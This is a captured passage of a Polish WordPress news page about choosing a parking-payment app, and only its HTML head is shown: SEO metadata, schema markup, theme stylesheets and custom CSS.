

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/
body_size: 14410
content:
    <!doctype html>
<html lang="pl-PL">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Którą aplikację do parkowania wybrać? Oto, czego powinieneś szukać - mista-szczecin.pl</title>
	<link rel="canonical" href="https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Którą aplikację do parkowania wybrać? Oto, czego powinieneś szukać - mista-szczecin.pl" />
	<meta property="og:description" content="Zdalna płatność za postój w strefie płatnego parkowania to już właściwie codzienność. Coraz rzadziej korzysta..." />
	<meta property="og:url" content="https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/" />
	<meta property="og:site_name" content="mista-szczecin.pl" />
	<meta property="article:published_time" content="2023-03-06T12:28:01+00:00" />
	<meta property="og:image" content="https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1278" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel Kowalski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Daniel Kowalski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#article","isPartOf":{"@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/"},"author":{"name":"Daniel Kowalski","@id":"https://www.mista-szczecin.pl/#/schema/person/9aa64a5b2b4e92a44bd386f343d48567"},"headline":"Którą aplikację do parkowania wybrać? Oto, czego powinieneś szukać","datePublished":"2023-03-06T12:28:01+00:00","mainEntityOfPage":{"@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/"},"wordCount":345,"publisher":{"@id":"https://www.mista-szczecin.pl/#organization"},"image":{"@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#primaryimage"},"thumbnailUrl":"https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920.jpg","articleSection":["Pozostałe"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/","url":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/","name":"Którą aplikację do parkowania wybrać? Oto, czego powinieneś szukać - mista-szczecin.pl","isPartOf":{"@id":"https://www.mista-szczecin.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#primaryimage"},"image":{"@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#primaryimage"},"thumbnailUrl":"https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920.jpg","datePublished":"2023-03-06T12:28:01+00:00","breadcrumb":{"@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#primaryimage","url":"https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920.jpg","contentUrl":"https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920.jpg","width":1920,"height":1278},{"@type":"BreadcrumbList","@id":"https://www.mista-szczecin.pl/ktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mista-szczecin.pl/"},{"@type":"ListItem","position":2,"name":"Którą aplikację do parkowania wybrać? Oto, czego powinieneś szukać"}]},{"@type":"WebSite","@id":"https://www.mista-szczecin.pl/#website","url":"https://www.mista-szczecin.pl/","name":"mista-szczecin.pl","description":"","publisher":{"@id":"https://www.mista-szczecin.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mista-szczecin.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mista-szczecin.pl/#organization","name":"mista-szczecin.pl","url":"https://www.mista-szczecin.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mista-szczecin.pl/#/schema/logo/image/","url":"https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mista.png","contentUrl":"https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mista.png","width":367,"height":120,"caption":"mista-szczecin.pl"},"image":{"@id":"https://www.mista-szczecin.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mista-szczecin.pl/#/schema/person/9aa64a5b2b4e92a44bd386f343d48567","name":"Daniel Kowalski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mista-szczecin.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Daniel Kowalski"},"url":"https://www.mista-szczecin.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mista-szczecin.pl &raquo; Kanał z wpisami" href="https://www.mista-szczecin.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="mista-szczecin.pl &raquo; Kanał z komentarzami" href="https://www.mista-szczecin.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mista-szczecin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mista-szczecin.pl%2Fktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mista-szczecin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mista-szczecin.pl%2Fktora-aplikacje-do-parkowania-wybrac-oto-czego-powinienes-szukac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1270px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='magcess-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.mista-szczecin.pl/wp-content/themes/newsphere/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magcess-css' href='https://www.mista-szczecin.pl/wp-content/themes/magcess/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/swiper/css/swiper-bundle-new.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mista-szczecin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mista-szczecin.pl/wp-json/wp/v2/posts/2440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mista-szczecin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mista-szczecin.pl/?p=2440' />
		<script>
			var jabvfcr = {
				selector: "FOOTER &gt; DIV &gt; DIV &gt; DIV &gt; DIV",
				manipulation: "html",
				html: '© mista-szczecin.pl'
			};
		</script>
		        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mistafav.png" sizes="32x32" />
<link rel="icon" href="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mistafav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mistafav.png" />
<meta name="msapplication-TileImage" content="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mistafav.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 183.5px;}

body.aft-default-mode .bottom-bar {background: #fd7a02;}
body.aft-default-mode .inner-suscribe input[type="submit"], body.aft-default-mode #scroll-up, body.aft-default-mode .trending-posts-vertical .trending-no, body.aft-default-mode .aft-main-banner-section .aft-trending-latest-popular .nav-tabs > li.active, body.aft-default-mode .aft-main-banner-wrapper span.trending-no, body.aft-default-mode .read-img .min-read-post-comment, body.aft-default-mode .aft-home-icon, button, input[type="button"], input[type="reset"], input[type="submit"] {background: #ad5404; color:white;}
body .color-pad .cat-links li a.newsphere-categories.category-color-1, a.newsphere-categories.category-color-1, body.aft-default-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-1, body.aft-default-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-1, body.aft-default-mode .newsphere_tabbed_posts_widget .nav-tabs > li > a:hover, body.aft-default-mode .newsphere_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode .related-title, body.aft-default-mode .widget-title span, body.aft-default-mode .header-after1 span {border-color: #fd7a02;}
.widget_text a, footer .widget_text a, #sidr .widget_text a, .entry-content > [class*="wp-block-"] a:not(.has-text-color), .entry-content > ul a, .entry-content > ul a:visited, .entry-content > ol a, .entry-content > ol a:visited, .entry-content > p a, .entry-content > p a:visited, .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-1, .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-1 {color: #2d2d2d;}

body.aft-default-mode .header-style1, body.aft-default-mode .aft-popular-tags {background: #fff;}
.header-style1 .main-header .af-flex-container {text-align:center;}
.header-style1 .main-header .af-flex-container .col-3 {width: 100% !important;}
.header-style1 .main-header .logo-brand {text-align:center;}
.header-style1 .main-header .af-flex-container .col-66 {display:none;}
p {margin: 0 0 25px 0;line-height: 1.7;}
.main-navigation ul li:after, body.single-post span.min-read-post-format, body.single-post.aft-single-full-header span.min-read-post-format {display: none;}
